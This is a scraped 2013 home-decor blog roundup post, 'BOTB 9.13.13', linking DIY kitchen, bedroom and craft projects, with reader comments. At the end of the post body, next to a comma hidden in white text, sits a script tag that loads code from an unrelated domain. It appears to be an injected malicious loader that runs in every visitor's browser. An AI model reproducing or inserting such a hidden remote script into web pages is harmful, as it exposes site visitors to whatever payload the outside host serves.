<p>Don’t miss this <a href="http://www.thepeakoftreschic.com/2013/08/richmond-townhouse-before-after.html" target="_blank" class="external" rel="nofollow"><font color="#408080">townhouse makeover</font></a> turning the cookie cutter into something elegant and extra special at Peak of Tres Chic. </p>
<p align="center"><img fetchpriority="high" decoding="async" title="townhouse makeover peakoftreschic" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="townhouse makeover peakoftreschic" src="http://centsationalgirl.com/wp-content/uploads/2013/09/townhouse-makeover-peakoftreschic.jpg" width="522" height="746" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/townhouse-makeover-peakoftreschic.jpg" ></p>
<p>&#160;</p>
<p align="center">This fabulous yet budget friendly <a href="http://manhattan-nest.com/2013/08/26/the-kitchen-the-big-reveal/" target="_blank" class="external" rel="nofollow"><font color="#408080">kitchen makeover</font></a> at Manhattan Nest.&#160; Love. </p>
<p align="center"><img decoding="async" title="manhattan nest kitchen reveal" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="manhattan nest kitchen reveal" src="http://centsationalgirl.com/wp-content/uploads/2013/09/manhattan-nest-kitchen-reveal.jpg" width="573" height="712" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/manhattan-nest-kitchen-reveal.jpg" ></p>
<p>&#160;</p>
<p>A great transition from little boy to <a href="http://jeanneoliverdesigns.com/blog/2013/09/10/teen-boy-bedroom-makeover-before-and-after/" target="_blank" class="external" rel="nofollow"><font color="#408080">teen bedroom</font></a> spied over at Jeanne Oliver Designs. </p>
<p align="center"><img decoding="async" title="teen room jeanne oliver designs" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="teen room jeanne oliver designs" src="http://centsationalgirl.com/wp-content/uploads/2013/09/teen-room-jeanne-oliver-designs.jpg" width="566" height="562" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/teen-room-jeanne-oliver-designs.jpg" ></p>
<p>&#160;&#160; </p>
<p>It’s amazing the difference in Jennifer’s <a href="https://dearlillieblog.blogspot.com/2013/09/our-kitchen-makeover-on-budget-phase-1.html" target="_blank" class="external" rel="nofollow"><font color="#408080">phase one kitchen makeover</font></a>, via Dear Lillie. </p>
<p align="center"><img loading="lazy" decoding="async" title="dear lillie kitchen makeover" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="dear lillie kitchen makeover" src="http://centsationalgirl.com/wp-content/uploads/2013/09/dear-lillie-kitchen-makeover.jpg" width="505" height="720" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/dear-lillie-kitchen-makeover.jpg" ></p>
<p>&#160;</p>
<p align="center">
<p><span id="more-37327"></span></p>
<p align="center">Two sweet little girls live in <a href="http://laybabylay.com/shared-room-inspiration/" target="_blank" class="external" rel="nofollow"><font color="#408080">this shared space</font></a> featured by Joni at Lay Baby Lay. </p>
<p align="center"><img loading="lazy" decoding="async" title="shared bedroom laybabylay" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="shared bedroom laybabylay" src="http://centsationalgirl.com/wp-content/uploads/2013/09/shared-bedroom-laybabylay.jpg" width="566" height="647" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/shared-bedroom-laybabylay.jpg" ></p>
<p align="center">&#160;</p>
<p align="left">Impressive what a little TLC and wood treatment supplies can do to <a href="http://www.yellowbrickhome.com/2013/09/05/wood-refresh-end-table/" target="_blank" class="external" rel="nofollow"><font color="#408080">refresh a wood table</font></a>, via Yellow Brick Home. </p>
<p align="center"><img loading="lazy" decoding="async" title="wood refresh yellow brick home" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="wood refresh yellow brick home" src="http://centsationalgirl.com/wp-content/uploads/2013/09/wood-refresh-yellow-brick-home.jpg" width="482" height="662" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/wood-refresh-yellow-brick-home.jpg" ></p>
<p>&#160;&#160;&#160;&#160; </p>
<p>I’ve been dying to try wood burning tools and this <a href="http://ruffledblog.com/diy-cutting-board/" target="_blank" class="external" rel="nofollow"><font color="#408080">monogrammed cutting board</font></a> inspired me to get busy doing. Via Ruffled blog. </p>
<p align="center"><img loading="lazy" decoding="async" title="cutting board ruffled blog" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="cutting board ruffled blog" src="http://centsationalgirl.com/wp-content/uploads/2013/09/cutting-board-ruffled-blog.jpg" width="565" height="704" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/cutting-board-ruffled-blog.jpg" ></p>
<p>&#160;</p>
<p align="center">Craft <a href="http://www.justbellablog.com/2013/08/diy-coffee-filter-flowers.html" target="_blank" class="external" rel="nofollow"><font color="#408080">beautiful paper roses</font></a> with coffee filters! Full details at Just Bella blog. </p>
<p align="center"><img loading="lazy" decoding="async" title="coffee filter roses justbella" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="coffee filter roses justbella" src="http://centsationalgirl.com/wp-content/uploads/2013/09/coffee-filter-roses-justbella.jpg" width="597" height="444" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/coffee-filter-roses-justbella.jpg" ></p>
<p>&#160;</p>
<p>Bring the bling to your next party with these <a href="http://www.studiodiy.com/2013/09/11/diy-confetti-dipped-balloons/" target="_blank" class="external" rel="nofollow"><font color="#408080">confetti party balloons</font></a> by Studio DIY and everyone will love the extra sparkle! </p>
<p align="center"><img loading="lazy" decoding="async" title="confetti dipped balloons studio diy" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="confetti dipped balloons studio diy" src="http://centsationalgirl.com/wp-content/uploads/2013/09/confetti-dipped-balloons-studio-diy.jpg" width="520" height="662" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/confetti-dipped-balloons-studio-diy.jpg" ></p>
<p>&#160;</p>
<p>As always, there’s a bunch of new content over at <a href="http://www.bestofdiy.centsationalgirl.com/" target="_blank" class="external" rel="nofollow"><font color="#408080">Best of DIY</font></a>, we featured ten more cool ideas and projects, and updated more ideas to the galleries, be sure to check them out! </p>
<p align="center"><a href="http://www.bestofdiy.centsationalgirl.com/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" title="new content" style="border-left-width: 0px; border-right-width: 0px; background-image: none; border-bottom-width: 0px; float: none; padding-top: 0px; padding-left: 0px; margin: 0px auto; display: block; padding-right: 0px; border-top-width: 0px" border="0" alt="new content" src="http://centsationalgirl.com/wp-content/uploads/2013/09/new-content.jpg" width="492" height="671" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/botb-9-13-13/" data-jpibfi-post-title="BOTB 9.13.13" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2013/09/new-content.jpg" ></a></p>
<p>&#160;</p>
<p align="center">Have a great weekend everyone!</p>
<p>&#160;</p>
<p><font color="#ffffff">,</font></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/06/botb-6-10-16/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/06/19074204/shibori-ikea-quilt-400x533.png" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/06/botb-6-10-16/" data-jpibfi-post-title="BOTB 6.10.16" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/06/19074204/shibori-ikea-quilt-400x533.png" ><p class='related-title'>BOTB 6.10.16</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/05/botb-5-14-16/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/05/19074250/laundry-room-zhush-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/05/botb-5-14-16/" data-jpibfi-post-title="BOTB 5.14.16" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/05/19074250/laundry-room-zhush-400x533.jpg" ><p class='related-title'>BOTB 5.14.16</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/04/botb-4-23-16/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/04/19074323/marble-diy-chargers-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/04/botb-4-23-16/" data-jpibfi-post-title="BOTB 4.23.16" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/04/19074323/marble-diy-chargers-400x533.jpg" ><p class='related-title'>BOTB 4.23.16</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2016/04/botb-4-1-16/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2016/04/19074351/diy-paper-feather-tree-400x533.png" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2016/04/botb-4-1-16/" data-jpibfi-post-title="BOTB 4.1.16" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2016/04/19074351/diy-paper-feather-tree-400x533.png" ><p class='related-title'>BOTB 4.1.16</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2013/09/botb-9-13-13/&title=BOTB 9.13.13' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share BOTB 9.13.13 on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=BOTB 9.13.13+https://centsationalstyle.com/2013/09/botb-9-13-13/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share BOTB 9.13.13 on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2013/09/botb-9-13-13/&is_video=false&description=BOTB 9.13.13" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin BOTB 9.13.13 on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2013/09/botb-9-13-13/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share BOTB 9.13.13 on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share BOTB 9.13.13 by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/best-of-the-blogosphere/" rel="tag">Best of the Blogosphere</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/best-of-the-blogosphere-2/" rel="tag">best of the blogosphere</a><br /><a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comments" class="comments-popup-link" >15 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			15 comments		</h2>

		<ol class="commentlist">
					<li id="comment-2885467" class="comment even thread-even depth-1">
			<article id="div-comment-2885467" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82b82957853c60ee5abd2a8acdb701f9e325866d8ddbd0165745aba93e16606b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b82957853c60ee5abd2a8acdb701f9e325866d8ddbd0165745aba93e16606b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://buhayatbahay.blogspot.com/2013/09/kitchen-finally-done.html" class="url" rel="ugc external nofollow">Vel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2885467"><time datetime="2013-09-13T05:49:54-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Deal Lillie&#8217;s kitchen and the tween room is awesome!!!! Thanks for the BOTB kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2885467#respond" data-commentid="2885467" data-postid="37327" data-belowelement="div-comment-2885467" data-respondelement="respond" data-replyto="Reply to Vel" aria-label="Reply to Vel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2885618" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2885618" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5b4cd9d9bbc312786418d9f61b8fe3dc40b4d2afcf4744cd975a779ce39010c9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b4cd9d9bbc312786418d9f61b8fe3dc40b4d2afcf4744cd975a779ce39010c9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mayricherfullerbe.com" class="url" rel="ugc external nofollow">Chaney</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2885618"><time datetime="2013-09-13T06:25:36-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a fantastic round up Kate! I found myself clicking through to every one of these blogs. Looks like I&#8217;ve got some reading to do!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2885618#respond" data-commentid="2885618" data-postid="37327" data-belowelement="div-comment-2885618" data-respondelement="respond" data-replyto="Reply to Chaney" aria-label="Reply to Chaney">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2885682" class="comment even thread-even depth-1">
			<article id="div-comment-2885682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a3d6c87192ec22162c7c0eed2c1b430e9b6f42d344b2e98bc1a32108a4dace02?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3d6c87192ec22162c7c0eed2c1b430e9b6f42d344b2e98bc1a32108a4dace02?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rindymae.blogspot.com" class="url" rel="ugc external nofollow">Mindy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2885682"><time datetime="2013-09-13T06:39:42-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We&#8217;re still in the middle of our DIY kitchen remodel, so I&#8217;m OBSESSED with seeing other kitchen makeovers.  Can&#8217;t wait to check these out.  Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2885682#respond" data-commentid="2885682" data-postid="37327" data-belowelement="div-comment-2885682" data-respondelement="respond" data-replyto="Reply to Mindy" aria-label="Reply to Mindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2885780" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2885780" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec5f2709dc686de592d905b058dab4b0f89e84ec12c4854470cf0936e9baf11a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec5f2709dc686de592d905b058dab4b0f89e84ec12c4854470cf0936e9baf11a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.glitterandgoldblog.blogspot.com" class="url" rel="ugc external nofollow">Emma (Glitter and Gold)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2885780"><time datetime="2013-09-13T07:07:46-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely love your Friday posts! You find such good stuff . . . thanks for blogging : )</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2885780#respond" data-commentid="2885780" data-postid="37327" data-belowelement="div-comment-2885780" data-respondelement="respond" data-replyto="Reply to Emma (Glitter and Gold)" aria-label="Reply to Emma (Glitter and Gold)">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-2886043" class="comment byuser comment-author-centsationalgirl bypostauthor even depth-2">
			<article id="div-comment-2886043" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2886043"><time datetime="2013-09-13T08:11:39-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much Emma!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2886043#respond" data-commentid="2886043" data-postid="37327" data-belowelement="div-comment-2886043" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2886174" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2886174" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2e90ebc01570559d7720cb75aafb874f24ed7ec1b8d25d2cca0cc9a8e279aea7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e90ebc01570559d7720cb75aafb874f24ed7ec1b8d25d2cca0cc9a8e279aea7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://supritichauhan.wordpress.com" class="url" rel="ugc external nofollow">Supriti Chauhan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2886174"><time datetime="2013-09-13T08:43:03-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have always admired your posts&#8230;till recently I couldn&#8217;t navigate my way in the blogosphere. Having found my footing&#8230;a wee bit, I decided to compliment all the blogs that I browse or follow&#8230;yours is one of my favourites!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2886174#respond" data-commentid="2886174" data-postid="37327" data-belowelement="div-comment-2886174" data-respondelement="respond" data-replyto="Reply to Supriti Chauhan" aria-label="Reply to Supriti Chauhan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2886605" class="comment byuser comment-author-centsationalgirl bypostauthor even thread-odd thread-alt depth-1">
			<article id="div-comment-2886605" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2886605"><time datetime="2013-09-13T10:30:18-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you Supriti, there are so many inspiring bloggers out there, glad to help you discover them!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2886605#respond" data-commentid="2886605" data-postid="37327" data-belowelement="div-comment-2886605" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2887534" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2887534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/386bd283607a6178ddfc109e1a02821568241425a9f5c7485df33b14aafc0288?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/386bd283607a6178ddfc109e1a02821568241425a9f5c7485df33b14aafc0288?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Patti Z</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2887534"><time datetime="2013-09-13T15:35:30-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The links aren&#8217;t working for me. Am I the only one?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2887534#respond" data-commentid="2887534" data-postid="37327" data-belowelement="div-comment-2887534" data-respondelement="respond" data-replyto="Reply to Patti Z" aria-label="Reply to Patti Z">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2888112" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-2888112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/667408baaa36231b0722a565f3ea08e59dc0066828e494f38caccf92fc9d2635?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/667408baaa36231b0722a565f3ea08e59dc0066828e494f38caccf92fc9d2635?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://justbellablog.com" class="url" rel="ugc external nofollow">Christine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2888112"><time datetime="2013-09-13T18:55:16-08:00">September 13, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aw, yay! So excited to see my paper flowers up there! Thank you so much for the mention, you made my day :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2013/09/botb-9-13-13/?replytocom=2888112#respond" data-commentid="2888112" data-postid="37327" data-belowelement="div-comment-2888112" data-respondelement="respond" data-replyto="Reply to Christine" aria-label="Reply to Christine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2891792" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2891792" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/266fa4a99a92e26e40a8a8c644e9f4e0b209ba4728995401e20ed36038e44a21?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/266fa4a99a92e26e40a8a8c644e9f4e0b209ba4728995401e20ed36038e44a21?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.coastalshorecreations.com" class="url" rel="ugc external nofollow">Laurelle @ Coastal Shore Creations</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2013/09/botb-9-13-13/#comment-2891792"><time datetime="2013-09-14T14:12:56-08:00">September 14, 2013 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your BOTB posts provide the BEST weekend reading downtime EVER. So inspiring. Thank you! I especially love Jennifer&#8217;s kitchen!<br />
Warmly,<br />
Laurelle</p>
				</div><!-- .comment-content -->

